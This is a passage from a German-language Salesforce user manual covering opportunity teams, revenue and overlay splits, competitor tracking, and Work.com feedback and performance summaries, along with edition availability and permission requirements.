- **•** Sie bearbeiten ein Opportunity-Teammitglied auf der Detailseite des jeweiligen Mitglieds.
- **•** Wenn Sie inaktive Benutzer mit zugewiesenen Aufteilungsprozentsätzen bearbeiten, können Sie nur aufteilungsbezogene Felder bearbeiten.
- **•** Wenn Ihr Salesforce-Administrator benutzerdefinierte Felder definiert hat, werden Ihnen diese Felder beim Bearbeiten von Teammitgliedern angezeigt, auch wenn Ihr Administrator sie der Seite zum Hinzufügen von Opportunity-Teammitgliedern nicht hinzugefügt hat.
- **•** Die Opportunity-Zugriffsebene eines Mitglieds kann nicht geringer sein als der für Ihre Salesforce-Organisation festgelegte Standard-Freigabezugriff für Opportunities.

SIEHE AUCH:

[Richtlinien für die Verwendung von Opportunity-Teams](#page-1555-0) [Überlegungen zum Löschen von Mitgliedern aus einem Opportunity-Team](#page-1557-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Opportunity-Aufteilungen und Einstellungen für Opportunity-Teams sind verfügbar in: Salesforce **Classic** 

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Opportunity-Aufteilungen sind verfügbar in: **Performance** und **Developer** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

## <span id="page-1557-0"></span>Überlegungen zum Löschen von Mitgliedern aus einem Opportunity-Team

Halten Sie Ihre Opportunity-Teams auf dem neuesten Stand, indem Sie die Mitglieder löschen, die nicht mehr zum Team gehören. Wenn Opportunity-Aufteilungen aktiviert sind, berücksichtigen Sie Folgendes vor dem Löschen eines Teammitglieds.

- **•** Wenn dem Teammitglied, das gelöscht werden soll, ein Aufteilungsprozentsatz größer als null zugewiesen ist, weisen Sie den Aufteilungsprozentsatz neu zu, bevor Sie das Mitglied löschen.
- **•** Der Opportunity-Inhaber kann nicht aus dem Opportunity-Team gelöscht werden. Wenn Sie dieses Mitglied aus Aufteilungsberechnungen entfernen möchten, weisen Sie ihm einen Aufteilungsprozentsatz von null zu oder übertragen Sie die Inhaberschaft der Opportunity an eine andere Person.

### SIEHE AUCH:

[Richtlinien zur Bearbeitung von Mitgliedern eines Opportunity-Teams](#page-1556-0) [Richtlinien für die Verwendung von Opportunity-Teams](#page-1555-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Opportunity-Aufteilungen und Einstellungen für Opportunity-Teams sind verfügbar in: Salesforce **Classic** 

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Opportunity-Aufteilungen sind verfügbar in: **Performance** und **Developer** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

## NUTZERBERECHTIGUNGEN

Entfernen von Teammitgliedern:

**•** "Lesen" für Benutzer UND

> "Bearbeiten" für **Opportunities**

Anzeigen einer Opportunity, bei der Sie Teammitglied sind:

**•** "Lesen" für die entsprechenden **Opportunity** 

## <span id="page-1557-1"></span>Richtlinien zum Einrichten und Hinzufügen eines Standard-Opportunity-Teams

Sparen Sie Zeit, indem Sie ein Standard-Opportunity-Team einrichten, d. h. eine Gruppe von Kollegen, mit denen Sie üblicherweise an einer Opportunity arbeiten. Fügen Sie dann das Team den Opportunities zu, deren Inhaber Sie sind. Wenn Sie mit einem Standard-Opportunity-Team arbeiten, finden Sie in diesen Richtlinien weitere Informationen.

**•** Um ein Standard-Opportunity-Team einzurichten, rufen Sie in Ihren persönlichen Einstellungen die erweiterten Benutzerdetails auf.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

- **•** Beim Definieren des Standard-Opportunity-Teams können Sie die Option auswählen, dass das Team automatisch zu allen offenen Opportunities hinzugefügt werden soll. Wenn Sie diese Option nicht auswählen, können Sie das Standardteam über die Themenliste "Opportunity-Team" Ihrer Opportunities hinzufügen.
- **•** Durch Klicken auf **Standardteam hinzufügen** wird das Standardteam des Opportunity-Inhabers hinzugefügt und nicht das des Benutzers, der die Schaltfläche betätigt.
- **•** Salesforce-Administratoren und Benutzer, die sich in der Rollenhierarchie über Ihnen befinden, können Ihr Standard-Opportunity-Team zu Opportunities hinzufügen, deren Inhaber Sie sind.

### SIEHE AUCH:

<span id="page-1558-0"></span>[Opportunity-Teams](#page-1554-0)

### Opportunity-Team-Felder

Opportunity-Teamdaten werden in diesen Standardfeldern gespeichert.



AUSGABEN

keit: Salesforce d Lightning  $\overline{e}$ 

keit: **Enterprise**, **Performance**, **Unlimited loper** Edition

<span id="page-1558-1"></span>SIEHE AUCH:

[Opportunity-Teams](#page-1554-0)

## Opportunity-Aufteilungen

Opportunity-Aufteilungen ermöglichen es Ihnen, den Umsatz aus einer Opportunity mit Ihren Teammitgliedern zu teilen. Teammitglieder, die an einer Opportunity arbeiten, haben die Möglichkeit, ihre einzelnen Vertriebszuschreibungen in Quoten- und Pipeline-Berichten für das gesamte Team zusammenfassen.

Wenn Ihr Salesforce-Administrator Opportunity-Aufteilungen aktiviert hat und Sie Inhaber der Opportunity sind oder sich in der Organisationshierarchie auf einer Ebene über dem Inhaber befinden, können Sie Aufteilungen für die Opportunity hinzufügen oder anpassen.

**•** Um Teammitgliedern, die direkt für den Opportunity-Umsatz verantwortlich sind, Zuschreibungen zuzuteilen, verwenden Sie Umsatz-Aufteilungen, die stets insgesamt 100 % des Opportunity-Betrags ergeben.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Performance** und **Developer** Edition

Verfügbarkeit: **Enterprise** und **Unlimited** Edition mit Sales Cloud

**•** Um unterstützenden Teammitgliedern Zuschreibungen zuzuteilen, verwenden Sie Overlay-Aufteilungen, die insgesamt einen beliebigen Prozentsatz des Opportunity-Betrags ergeben können, einschließlich Prozentsätzen über 100 %.

Das Feld Opportunitybetrag Ihrer Salesforce-Organisation verfügt über eine Umsatzaufteilung und eine Overlay-Aufteilung. Wenn für Ihre Organisation benutzerdefinierte Aufteilungstypen aktiviert sind, kann Ihr Salesforce-Administrator bis zu drei weitere Aufteilungstypen erstellen. Ihr Administrator entscheidet, welche Aufteilungstypen stets 100 % ergeben. Um benutzerdefinierte Aufteilungstypen für Ihre Organisation zu aktivieren, bitten Sie Ihren Administrator, sich an Salesforce zu wenden.

Ihr Administrator kann auch benutzerdefinierte Felder für Opportunity-Aufteilungen erstellen, sodass Sie Informationen über Aufteilungen, die Sie für Teammitglieder erstellen, besser verfolgen und speichern können.

Anmerkung: Aufteilungen können nicht in Vertriebsregionen zusammengefasst werden. Um Informationen zu Aufteilungen in Ihre Vorhersagen einzuschließen, lesen Sie den Abschnitt [Wechseln zwischen Umsatz- und Mengenprognosen.](#page-1622-0)

### [Überlegungen zum Erstellen von Opportunity-Aufteilungen](#page-1559-0)

Wenn Sie Opportunity-Aufteilungen erstellen, um Opportunity-Umsätze zwischen Kollegen aufzuteilen, finden Sie weitere Informationen in diesen Richtlinien.

#### [Erstellen von Opportunity-Aufteilungen](#page-1560-0)

Fügen Sie Aufteilungen hinzu und passen Sie sie an, um den Umsatz aus Opportunities mit Ihren Teammitgliedern zu teilen.

#### <span id="page-1559-0"></span>SIEHE AUCH:

[Erstellen von Opportunity-Aufteilungen](#page-1560-0)

### Überlegungen zum Erstellen von Opportunity-Aufteilungen

Wenn Sie Opportunity-Aufteilungen erstellen, um Opportunity-Umsätze zwischen Kollegen aufzuteilen, finden Sie weitere Informationen in diesen Richtlinien.

- **•** Der Opportunity-Inhaber wird automatisch in das Opportunity-Team aufgenommen und ihm werden anfangs 100 % der Aufteilungstypen zugewiesen, die insgesamt immer 100 % ergeben müssen.
- **•** Wenn Sie bei der Bearbeitung einer Opportunity-Aufteilung ein Teammitglied nicht hinzufügen können, fügen Sie das Mitglied auf der Opportunity-Hauptseite in der Themenliste "Opportunity-Team" hinzu. (Wenden Sie sich an Ihren Salesforce-Administrator, wenn Sie Mitglieder während der Bearbeitung von Aufteilungen hinzufügen möchten.)
- **•** Falls in einem Feld keine Aufteilungen angezeigt werden, fragen Sie Ihren Salesforce-Administrator, ob Ihr Zugriff durch Feldebenensicherheit eingeschränkt ist.
- **•** Um zu bestimmen, ob ein Aufteilungstyp stets insgesamt 100 % ergeben soll, suchen Sie in der Beschreibung der Aufteilung nach "Muss insgesamt 100 % ergeben".
- **•** Die Prozentsätze für die Aufteilung sind auf zwei Dezimalstellen beschränkt. Wenn Sie einen Geldbetrag eingeben, für den ein Aufteilungsprozentsatz mit mehr als zwei Dezimalstellen erforderlich ist, wird der Betrag automatisch gerundet.

SIEHE AUCH:

[Erstellen von Opportunity-Aufteilungen](#page-1560-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Performance** und **Developer** Edition

Verfügbarkeit: **Enterprise** und **Unlimited** Edition mit Sales Cloud

### <span id="page-1560-0"></span>Erstellen von Opportunity-Aufteilungen

Fügen Sie Aufteilungen hinzu und passen Sie sie an, um den Umsatz aus Opportunities mit Ihren Teammitgliedern zu teilen.

- **1.** Klicken Sie in der Themenliste "Opportunity-Aufteilungen" auf **Opportunity-Aufteilungen bearbeiten**.
- **2.** Füllen Sie die Felder nach Bedarf aus.
- **3.** Um ein Teammitglied aus der Aufteilung zu entfernen, klicken Sie neben dem Namen des Teammitglieds auf (x) oder auf **Entf**.
- **4.** Speichern Sie Ihre Änderungen.

### SIEHE AUCH:

[Überlegungen zum Erstellen von Opportunity-Aufteilungen](#page-1559-0) [Opportunity-Aufteilungen](#page-1558-1)

## Einblicke in Ihre Mitbewerber

## Mitbewerber – Übersicht

Sie können Mitbewerber für einen ausstehenden Verkauf verfolgen, indem Sie die Namen der Mitbewerber in der Opportunity auflisten. Sie können die Namen neuer Mitbewerber eingeben oder aus einer von Ihrem Administrator definierten Mitbewerberliste auswählen. Auf diese Informationen können Sie über die Themenliste "Mitbewerber" der Opportunity zugreifen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Performance** und **Developer** Edition

Verfügbarkeit: **Enterprise** und **Unlimited** Edition mit Sales Cloud

### NUTZERBERECHTIGUNGEN

Hinzufügen von Aufteilungen für Opportunity-Teammitglieder:

**•** "Bearbeiten" für **Opportunities** 

UND

Inhaber eines Opportunity-Datensatzes oder übergeordneter Inhaber in der Hierarchie der **Organisation** 

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen für Organisationen, die vor der Version Summer '09 aktiviert wurden

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition für nach der Version Summer '09 aktivierte Organisationen

## Anzeigen und Bearbeiten von Mitbewerbern

In der Themenliste "Mitbewerber" einer Opportunity sind die Mitbewerber für diesen Geschäftsabschluss aufgeführt.

- **•** Um sich Informationen zu einem Mitbewerber anzeigen zu lassen, klicken Sie auf den Namen des Mitbewerbers.
- **•** Um die Angaben zu den Stärken und Schwächen eines Mitbewerbers für die Opportunity zu bearbeiten, klicken Sie neben dem Namen dieses Mitbewerbers auf **Bearbeiten**.
- **•** Um einen Mitbewerber hinzuzufügen, klicken Sie auf **Neu**. Geben Sie den Namen des Mitbewerbers ein oder klicken Sie auf das Nachschlagesymbol, um einen Namen in einer Mitbewerberliste auszuwählen, die vom zuständigen Administrator definiert wurde. Es muss sich dabei nicht um einen bereits vorhandenen Account oder Kontakt handeln. Geben Sie dann die Stärken und Schwächen des Mitbewerbers an, die sich u. U. von Opportunity zu Opportunity unterscheiden.
- Anmerkung: Um einen Mitbewerber für eine Opportunity hinzufügen oder erstellen zu  $\lceil \mathcal{A} \rceil$ können, müssen Sie auch über die Berechtigung zum Bearbeiten dieser Opportunity verfügen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen für Organisationen, die vor der Version Summer '09 aktiviert wurden

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition für nach der Version Summer '09 aktivierte Organisationen

### NUTZERBERECHTIGUNGEN

Anzeigen von Mitbewerbern:

**•** "Lesen" für Opportunities

Bearbeiten von Mitbewerbern:

**•** "Bearbeiten" für **Opportunities** 

# Leistungsverbesserung mit Work.com

# <span id="page-1562-0"></span>Feedback-Übersicht



Über Work.com Feedback können Sie Feedback anfordern und unaufgefordert Feedback zu einer Person oder einem Thema bereitstellen. Darüber hinaus haben Sie die Möglichkeit, auf Feedback bezüglich Leistungsübersichten zu reagieren.

Feedback-Angebote, Feedback-Anforderungen und Feedback für Leistungsübersichten werden alle über die Registerkarte "Feedback" verwaltet. Auf der Registerkarte "Feedback" wird standardmäßig das von Ihnen angezeigte aktuelle Feedback angezeigt und der Sie können Filter anwenden, um verschiedene Typen von Feedback-Datensätzen anzuzeigen. Beispielsweise können Sie **Neue Feedback-Anforderungen** auswählen, um Feedback-Datensätze anzuzeigen, die ein Feedback erfordern. Sie können auch benutzerdefinierte Listenansichten mit unterschiedlichen Filteroptionen erstellen.

Es sind folgende Standard-Feedback-Filter vorhanden:

- **•** Gesamtes Feedback: Das gesamte Feedback, einschließlich einmaligem Feedback und Leistungsübersicht-Feedback
- **•** Abgelehnte Feedback-Anforderungen: Jegliches Feedback, das Sie angefordert haben und das von anderen abgelehnt wurde
- **•** Feedback über mich: Das gesamte Feedback, das Sie über sich erhalten haben
- **•** Feedback über mein Team: Das gesamte Feedback, das Sie über Ihr Team erhalten haben
- **•** Feedback zu anderen: Feedback, das andere Personen erhalten haben
- **•** Feedback zu Themen: Feedback, das Sie zu Themen erhalten haben
- **•** Neue Feedback-Antworten: Neue Antworten auf das von Ihnen angeforderte Feedback
- **•** Neue Feedback-Anforderungen: Neue Feedback-Anforderungen für einmaliges Feedback und Leistungsübersichten



Auf der Feedback-Seite können Sie folgende Vorgänge ausführen:

- **•** Anzeigen und Filtern Ihrer Feedback-Liste nach neuen Anforderungen, Antworten und sonstigem Feedback.
- **•** Klicken Sie auf einen Feedback-Datensatz, um die Details zum Feedback anzuzeigen und zu bearbeiten.
- **•** Anbieten oder Anfordern von Feedback

SIEHE AUCH:

[Feedback-Sichtbarkeit](#page-1564-0) [Leistungsübersichten – Übersicht](#page-1565-0) [Aktivieren oder Deaktivieren von Work.com-Einstellungen](#page-2292-0)

## <span id="page-1564-0"></span>Feedback-Sichtbarkeit

Die Sichtbarkeitsoptionen richten sich nach der Art des ausgewählten Feedbacks.

## Angefordertes Feedback

Nur Personen, denen Sie die Feedback-Anforderung gesendet haben, und Administratoren mit dem Zugriff "Alle Daten modifizieren" und "Alle Daten anzeigen" können Ihre Anforderung anzeigen.



## Bereitgestelltes Feedback

Sie können nur Feedback anzeigen, das für Sie freigegeben ist. So können Sie beispielsweise kein Feedback zu Ihrer Person anzeigen, das nur für Ihren Manager freigegeben wurde.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Feedback erfordert eine Lizenz für **Work.com**, die als Add-On-Lizenz für die **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** oder **Developer Edition** verfügbar und in der **Performance Edition** bereits enthalten ist.



SIEHE AUCH:

[Feedback-Übersicht](#page-1562-0)

# <span id="page-1565-0"></span>Leistungsübersichten – Übersicht

In Work.com-Leistungsübersichten wird mithilfe benutzerdefinierter Fragebögen Feedback zu Personen in Ihrem Unternehmen gesammelt.

Verwenden Sie die Registerkarte "Feedback", um die Leistungsübersichten anzuzeigen, die Sie abschließen müssen. Verwenden Sie das Dropdown-Menü, um Ihre Leistungsübersichten und anderes Feedback zu filtern. Wählen Sie **Neue Feedback-Anforderungen** aus, um einmaliges Feedback und Leistungsübersichten anzuzeigen, die Ihre Eingabe erfordern.

### SIEHE AUCH:

[Hinzufügen von Peers zu einer Leistungsübersicht](#page-1567-0) [Ausfüllen einer Übersicht](#page-1566-0) [Ablehnen einer Leistungsübersichtsanforderung](#page-1568-0) [Leistungsübersichtszyklen – Übersicht](#page-2299-0) [Aktivieren oder Deaktivieren von Work.com-Einstellungen](#page-2292-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Leistungsübersichten erfordern eine Lizenz für **Work.com**, die als Add-On-Lizenz für die **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** oder **Developer Edition** verfügbar und in der **Performance Edition** bereits enthalten ist.

## NUTZERBERECHTIGUNGEN

Anzeigen der Registerkarte "Leistung":

**•** "Lesen" für Leistungszyklen

Anzeigen von Leistungsübersichten:

**•** "Lesen" für Leistungszyklen

Erstellen von Leistungsübersichten:

**•** "Erstellen" für Leistungszyklen

Beantworten und Senden von Leistungsübersichten:

**•** "Erstellen", "Lesen" und "Bearbeiten" für Feedback, Feedback-Fragen, Sätze an Feedback-Fragen und Feedback-Anforderungen

UND

"Lesen" für Leistungszyklen

## <span id="page-1566-0"></span>Ausfüllen einer Übersicht

- **1.** Wählen Sie auf der Registerkarte "Feedback" die Option **Neue Feedback-Anforderungen** aus der Feedback-Dropdown-Liste aus.
- **2.** Klicken Sie auf **Los!**.
- **3.** Wählen Sie eine Leistungsübersicht aus.
- **4.** Beantworten Sie die Fragen in der Übersicht. Klicken Sie (sofern verfügbar) auf **Für Peer einladen** oder **Für übersprungene Ebenen einladen**, um Überprüfungen von anderen anzufordern. Klicken Sie auf der Detailseite einer Leistungsübersicht auf **Themenlisten anpassen**, um die aktuelle Arbeit anzuzeigen. Dazu zählen beispielsweise Danksagungen, Ziele, Zielvorgaben und Feedback. Sie können Ihre aktuelle Arbeit direkt in Ihren Antworten zitieren, Sie können diese Informationen aber auch manuell hinzufügen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Leistungsübersichten erfordern eine Lizenz für **Work.com**, die als Add-On-Lizenz für die **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** oder **Developer Edition** verfügbar und in der **Performance Edition** bereits enthalten ist.

## NUTZERBERECHTIGUNGEN

Bearbeiten von Leistungsübersichten:

**•** "Erstellen", "Lesen" und "Bearbeiten" für Feedback, Feedback-Fragen, Sätze an Feedback-Fragen und Feedback-Anforderungen

UND

"Lesen" für Leistungszyklen



**5.** Wenn Sie die Übersicht vollständig ausgefüllt haben, klicken Sie auf **Übersicht absenden**. Alternativ können Sie auf **Entwurf speichern** klicken, um später Änderungen vorzunehmen.

Sie können gesendete Übersichten mithilfe von Filtern auf der Registerkarte "Feedback" anzeigen, darunter auch Übersichten über Sie oder Ihr Team.

#### SIEHE AUCH:

[Leistungsübersichten – Übersicht](#page-1565-0) [Hinzufügen von Peers zu einer Leistungsübersicht](#page-1567-0) [Ablehnen einer Leistungsübersichtsanforderung](#page-1568-0)

## <span id="page-1567-0"></span>Hinzufügen von Peers zu einer Leistungsübersicht

Laden Sie Peers ein, Ihre Leistungsübersicht zu überprüfen.

- **1.** Wählen Sie auf der Registerkarte "Feedback" die Option **Neue Feedback-Anforderungen** aus der Feedback-Dropdown-Liste aus.
- **2.** Klicken Sie auf **Los!**.
- **3.** Wählen Sie eine Leistungsübersicht aus.
- **4.** Wenn Peer-Überprüfungen oder Überprüfungen übersprungener Ebenen eingeschlossen sind, klicken Sie oben auf der Seite auf **Für Peer einladen** oder **Für übersprungene Ebenen einladen**.
- **5.** Geben Sie den Namen der Person ein, die Sie einladen möchten, und klicken Sie auf **Speichern**. Der Name der Person wird in der Liste der eingeladenen Personen angezeigt und die Person erhält eine E-Mail, in der sie gebeten wird, eine Peer-Übersicht oder Übersicht zu übersprungenen Ebenen auszufüllen.

SIEHE AUCH:

[Leistungsübersichten – Übersicht](#page-1565-0) [Ausfüllen einer Übersicht](#page-1566-0) [Ablehnen einer Leistungsübersichtsanforderung](#page-1568-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Leistungsübersichten erfordern eine Lizenz für **Work.com**, die als Add-On-Lizenz für die **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** oder **Developer Edition** verfügbar und in der **Performance Edition** bereits enthalten ist.

### NUTZERBERECHTIGUNGEN

Anzeigen von Leistungsübersichten:

**•** "Lesen" für Leistungszyklen

Hinzufügen von Peers zu Leistungsübersichten:

**•** "Erstellen", "Lesen" und "Bearbeiten" für Feedback, Feedback-Fragen, Sätze an Feedback-Fragen und Feedback-Anforderungen

UND

"Lesen" für Leistungszyklen

## <span id="page-1568-0"></span>Ablehnen einer Leistungsübersichtsanforderung

Lehnen Sie eine Leistungsübersichtsanforderung ab, wenn für diese Person oder dieses Team kein Feedback mehr erforderlich ist.

- **1.** Wählen Sie auf der Registerkarte "Feedback" die Option **Neue Feedback-Anforderungen** aus der Feedback-Dropdown-Liste aus.
- **2.** Klicken Sie auf **Los!**.
- **3.** Wählen Sie eine Leistungsübersicht aus.
- **4.** Klicken Sie auf **Ablehnen**.
- **5.** Klicken Sie in der Bestätigungsnachricht auf **OK**.
	- **•** Nur eigene Übersichten, Peer-Übersichten und Übersichten zu übersprungenen Ebenen können abgelehnt werden.
	- **•** Gespeicherte Antworten werden beibehalten und verbleiben in der abgelehnten Übersicht.
	- **•** Abgelehnte Übersichten finden sich auf der Seite "Feedback" mit dem Filter "Gesamtes Feedback".
